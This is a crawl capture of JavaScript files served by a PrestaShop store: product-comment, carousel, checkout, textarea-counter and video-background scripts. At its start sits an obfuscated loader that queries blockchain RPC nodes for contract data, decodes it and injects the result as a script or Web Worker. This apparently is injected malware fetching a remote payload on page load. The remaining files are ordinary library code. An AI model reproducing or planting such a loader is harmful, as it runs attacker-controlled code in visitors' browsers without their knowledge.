ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stproductcomments/views/js/stproductcomments.js?ver=1587735426
body_size: 1782
content:
function CommnetGoLogin(){$.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"}},items:{src:"#popup_go_login",type:"inline"}})}function CommnetShowMessage(t){$.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"}},items:{src:'<div class="inline_popup_content small_popup mfp-with-anim text-center">'+t+"</div>",type:"inline"}})}jQuery((function(t){let e=[],n=[];t("input.star").length&&t("input.star").rating(),t(".tm-input").length&&(t(".tm-input").tagsManager({prefilled:st_product_comment_tag_prefilled.split(","),hiddenTagListName:"st_prodcut_comment_tags"}),t(".tm-tag .tm-tag-remove").remove(),t(".tm-input").on("tm:pushed",(function(e,n,o){t("span.tm-tag:last").addClass("tm-checked").on("click",(function(){t(this).hasClass("tm-checked")?t(this).removeClass("tm-checked"):t(this).addClass("tm-checked")}))})),t(".tm-tag").click((function(){t(this).hasClass("tm-checked")?t(this).removeClass("tm-checked"):t(this).addClass("tm-checked")}))),t("#comment_content").length&&t("#comment_content").textareaCount({maxCharacterSize:st_pc_max,originalStyle:"originalTextareaInfo",displayFormat:st_pc_display_format}),t("#st_product_comment_uploader").length&&t("#st_product_comment_uploader").dropzone({url:stproductcomments_controller_url+"&action=upload_image",maxFiles:"undefined"!=typeof st_pc_max_images?parseInt(st_pc_max_images):6,acceptedFiles:"image/*",dictRemoveFile:dictRemoveFile,addRemoveLinks:!0,parallelUploads:2,thumbnailHeight:120,thumbnailWidth:120,maxFilesize:3,filesizeBase:1e3,init:function(){this.on("maxfilesexceeded",(function(t){this.removeFile(t)})),this.on("error",(function(t){this.removeFile(t)})),this.on("removedfile",(function(n){e.splice(t.inArray(n.st_name,e),1),t('input[name="image"]').val(e.join(","))})),this.on("success",(function(n,o){(o=t.parseJSON(o)).error?showMessage(o.error):(n.st_name=o.image,e.push(o.image),t('input[name="image"]').val(e.join(",")))}))}}),t("form[name=st_product_comment_form]").submit((function(e){t('input[name="st_prodcut_comment_tags"]').val("");var n=[];return t(".tm-tag.tm-checked").each((function(){t(this).find("span").html()&&n.push(t(this).find("span").html())})),t('input[name="st_prodcut_comment_tags"]').val(n.join(",")),!0})),t("form[name=st_product_comment_reply_form]").submit((function(e){e.preventDefault();var n=t(this);if(!t(this).find("textarea").val())return!1;var o=!1,a=t(".st_product_comment_reply_submit",n);return t.ajax({url:stproductcomments_controller_url+"&action=add_reply",type:"POST",headers:{"cache-control":"no-cache"},dataType:"json",data:n.serialize(),cache:!1,success:function(e){e.r?(o=!0,t.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"},close:function(){o&&window.location.reload(!0)}},items:{src:'<div class="inline_popup_content small_popup mfp-with-anim text-center">'+e.thank+e.moderation+"</div>",type:"inline"}})):(a.removeClass("disabled"),CommnetShowMessage(e.m))}}),!1})),t("body").on("click",".usefulness_btn",(function(e){e.preventDefault();let n=t(this);var o=n.data("id-st-product-comment"),a=n.data("is-usefull");return t.ajax({url:stproductcomments_controller_url+"&rand="+(new Date).getTime(),data:{id_st_product_comment:o,action:"comment_is_usefull",value:a},type:"POST",headers:{"cache-control":"no-cache"}}).then((function(t){n.removeClass("active"),parseInt(t)>0?n.find("span").html(t):-1==parseInt(t)&&CommnetGoLogin()})).fail((function(t){n.removeClass("active")})),!1})),t("body").on("click",".report_btn",(function(e){e.preventDefault();let n=t(this);if(confirm(confirm_report_message)){var o=t(this).data("id-st-product-comment");t.ajax({url:stproductcomments_controller_url+"&rand="+(new Date).getTime(),data:{id_st_product_comment:o,action:"report_abuse"},type:"POST",headers:{"cache-control":"no-cache"}}).then((function(e){n.removeClass("active"),parseInt(e)>0?t("#pcomment-"+o+" .report_btn").remove():-1==parseInt(e)&&CommnetGoLogin()})).fail((function(t){n.removeClass("active")}))}return!1})),prestashop.on("updatePComments",(function(e){!function(){for(;n.length>0;)n.pop().abort()}(),t.ajax({url:e.url,method:"POST",dataType:"json",beforeSend:function(t){n.push(t)}}).then((function(e){void 0!==e.pcomments_list&&e.pcomments_list&&t("#js_pcomments_list").replaceWith(e.pcomments_list),void 0!==e.pcomments_filter&&e.pcomments_filter&&t("#js_pcomments_filter").replaceWith(e.pcomments_filter),prestashop.emit("updatedPComments")})).fail((function(t){}))})),t("body").on("click",".pc-search-link",(function(e){return e.preventDefault(),prestashop.emit("updatePComments",{url:t(this).attr("href")}),!1}));let o=t("#js_pcomments_list");o.data("url")&&prestashop.emit("updatePComments",{url:o.data("url")});t("body").on("click",".btn_product_comment_reply",(function(e){e.preventDefault();let n=t(this).data("id");return n&&function(e){t("#pcomment-"+e+" > .pcomment-for-reply").after(t("#product_comment_reply_box").get(0)),t("#product_comment_parent_id").val(e)}(n),!1})),t("body").on("click",".view_all_reviews",(function(e){e.preventDefault();let n=t(".pcomments_block");return n.length||(n=t('.product_info_tabs .nav-link[data-module="stproductcomments"]')),n.length&&(n.tab("show"),t("body,html").animate({scrollTop:n.offset().top})),!1}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-carousel.js?ver=1587735426
body_size: 1134
content:
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(e){var i=this.getActiveIndex(),s=this;if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid",(function(){s.to(e)})):i==e?this.pause().cycle():this.slide(e>i?"next":"prev",t(this.$items[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(!this.sliding)return this.slide("next")},prev:function(){if(!this.sliding)return this.slide("prev")},slide:function(e,i){var s,n=this.$element.find(".item.active"),a=i||n[e](),r=this.interval,l="next"==e?"left":"right",o="next"==e?"first":"last",h=this;if(this.sliding=!0,r&&this.pause(),a=a.length?a:this.$element.find(".item")[o](),s=t.Event("slide",{relatedTarget:a[0],direction:l}),!a.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",(function(){var e=t(h.$indicators.children()[h.getActiveIndex()]);e&&e.addClass("active")}))),t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(s),s.isDefaultPrevented())return;a.addClass(e),a[0].offsetWidth,n.addClass(l),a.addClass(l),this.$element.one(t.support.transition.end,(function(){a.removeClass([e,l].join(" ")).addClass("active"),n.removeClass(["active",l].join(" ")),h.sliding=!1,setTimeout((function(){h.$element.trigger("slid")}),0)}))}else{if(this.$element.trigger(s),s.isDefaultPrevented())return;n.removeClass("active"),a.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return r&&this.cycle(),this}}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each((function(){var s=t(this),n=s.data("carousel"),a=t.extend({},t.fn.carousel.defaults,"object"==typeof i&&i),r="string"==typeof i?i:a.slide;n||s.data("carousel",n=new e(this,a)),"number"==typeof i?n.to(i):r?n[r]():a.interval&&n.pause().cycle()}))},t.fn.carousel.defaults={interval:5e3,pause:"hover"},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",(function(e){var i,s,n=t(this),a=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),r=t.extend({},a.data(),n.data());a.carousel(r),(s=n.attr("data-slide-to"))&&a.data("carousel").pause().to(s).cycle(),e.preventDefault()}))}(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/onepagecheckout//views/js/front.js?ver=1587735426
body_size: 197
content:

$(document).on("click","#blockcart-modal .cart-content-btn.row a[title='Proceed to checkout'],div.shoppingcart-list a.small_cart_btn",(function(t){t.preventDefault(),window.location.href=prestashop.urls.base_url+"order"}));


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/productcomments/js/jquery.textareaCounter.plugin.js?ver=1587735426
body_size: 760
content:
!function(a){a.fn.textareaCount=function(r,e){r=a.extend({maxCharacterSize:-1,originalStyle:"originalTextareaInfo",warningStyle:"warningTextareaInfo",warningNumber:20,displayFormat:"#input characters | #words words"},r);var n=a(this);a("<div class='charleft'>&nbsp;</div>").insertAfter(n);var t={width:n.width()},i=function(a){return a.next(".charleft")}(n);i.addClass(r.originalStyle),i.css(t);var l=0,o=r.maxCharacterSize,c=0,s=0;function u(){return i.html(function(){var a=n.val(),e=a.length;if(r.maxCharacterSize>0){e>=r.maxCharacterSize&&(a=a.substring(0,r.maxCharacterSize));var t=h(a),u=r.maxCharacterSize-t;if(f()||(u=r.maxCharacterSize),e>u){var d=this.scrollTop;n.val(a.substring(0,u)),this.scrollTop=d}i.removeClass(r.warningStyle),u-e<=r.warningNumber&&i.addClass(r.warningStyle),l=n.val().length+t,f()||(l=n.val().length),s=g(v(n.val())),c=o-l}else{t=h(a);l=n.val().length+t,f()||(l=n.val().length),s=g(v(n.val()))}return function(){var a=r.displayFormat;a=(a=a.replace("#input",l)).replace("#words",s),o>0&&(a=(a=a.replace("#max",o)).replace("#left",c));return a}()}()),void 0!==e&&e.call(this,{input:l,max:o,left:c,words:s}),!0}function f(){return-1!=navigator.appVersion.toLowerCase().indexOf("win")}function h(a){for(var r=0,e=0;e<a.length;e++)"\n"==a.charAt(e)&&r++;return r}function v(a){var r=(a+" ").replace(/^[^A-Za-z0-9]+/gi,""),e=rExp=/[^A-Za-z0-9]+/gi;return r.replace(e," ").split(" ")}function g(a){return a.length-1}n.bind("keyup",(function(a){u()})).bind("mouseover",(function(a){setTimeout((function(){u()}),10)})).bind("paste",(function(a){setTimeout((function(){u()}),10)}))}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.vide.js?ver=1587735426
body_size: 1652
content:
!function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(e.jQuery)}(this,(function(e){"use strict";var t="vide",o={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"",resizing:!0,bgColor:"transparent",className:""},i="Not implemented";function s(e){var t,o,i,s,r,n,a,p={};for(a=0,n=(r=e.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(",")).length;a<n&&(-1===(o=r[a]).search(/^(http|https|ftp):\/\//)&&-1!==o.search(":"));a++)t=o.indexOf(":"),i=o.substring(0,t),(s=o.substring(t+1))||(s=void 0),"string"==typeof s&&(s="true"===s||"false"!==s&&s),"string"==typeof s&&(s=isNaN(s)?s:+s),p[i]=s;return null==i&&null==s?e:p}function r(t,r,n){this.$element=e(t),"string"==typeof r&&(r=s(r)),n?"string"==typeof n&&(n=s(n)):n={},this.settings=e.extend({},o,n),this.path=r;try{this.init()}catch(e){if(e.message!==i)throw e}}r.prototype.init=function(){var o,s,r=this,n=r.path,a="",p="",c=r.$element,u=r.settings,d=function(e){var t,o,i,s=(e=""+e).split(/\s+/),r="50%",n="50%";for(i=0,t=s.length;i<t;i++)"left"===(o=s[i])?r="0%":"right"===o?r="100%":"top"===o?n="0%":"bottom"===o?n="100%":"center"===o?0===i?r="50%":n="50%":0===i?r=o:n=o;return{x:r,y:n}}(u.position);u.posterType;s=r.$wrapper=e("<div>").addClass(u.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":u.bgColor,"background-repeat":"no-repeat","background-position":d.x+" "+d.y}),"object"==typeof n&&n.poster&&(a=n.poster),a&&s.css("background-image","url("+a+")"),"static"===c.css("position")&&c.css("position","relative"),c.prepend(s),"object"==typeof n?(n.mp4&&(p+='<source src="'+n.mp4+'" type="video/mp4">'),n.webm&&(p+='<source src="'+n.webm+'" type="video/webm">'),n.ogv&&(p+='<source src="'+n.ogv+'" type="video/ogg">'),o=r.$video=e("<video>"+p+"</video>")):o=r.$video=e('<video><source src="'+n+'" type="video/mp4"><source src="'+n+'" type="video/webm"><source src="'+n+'" type="video/ogg"></video>');try{o.prop({autoplay:u.autoplay,loop:u.loop,volume:u.volume,muted:u.muted,defaultMuted:u.muted,playbackRate:u.playbackRate,defaultPlaybackRate:u.playbackRate})}catch(e){throw new Error(i)}o.css({margin:"auto",position:"absolute","z-index":-1,top:d.y,left:d.x,"-webkit-transform":"translate(-"+d.x+", -"+d.y+")","-ms-transform":"translate(-"+d.x+", -"+d.y+")","-moz-transform":"translate(-"+d.x+", -"+d.y+")",transform:"translate(-"+d.x+", -"+d.y+")",visibility:"hidden",opacity:0}).one("canplaythrough."+t,(function(){r.resize()})).one("playing."+t,(function(){o.css({visibility:"visible",opacity:1}),s.css("background-image","none")})),c.on("resize."+t,(function(){u.resizing&&r.resize()})),s.append(o)},r.prototype.getVideoObject=function(){return this.$video[0]},r.prototype.resize=function(){if(this.$video){var e=this.$wrapper,t=this.$video,o=t[0],i=o.videoHeight,s=o.videoWidth,r=e.height(),n=e.width();n/s>r/i?t.css({width:n+2,height:"auto"}):t.css({width:"auto",height:r+2})}},r.prototype.destroy=function(){delete e[t].lookup[this.index],this.$video&&this.$video.off(t),this.$element.off(t).removeData(t),this.$wrapper.remove()},e[t]={lookup:[]},e.fn[t]=function(o,i){var s;return this.each((function(){(s=e.data(this,t))&&s.destroy(),(s=new r(this,o,i)).index=e[t].lookup.push(s)-1,e.data(this,t,s)})),this},e(document).ready((function(){var o=e(window);o.on("resize."+t,(function(){for(var o,i=e[t].lookup.length,s=0;s<i;s++)(o=e[t].lookup[s])&&o.settings.resizing&&o.resize()})),o.on("unload."+t,(function(){return!1})),e(document).find("[data-vide-bg]").each((function(o,i){var s=e(i),r=s.data(t+"-options"),n=s.data(t+"-bg");s[t](n,r)}))}))}));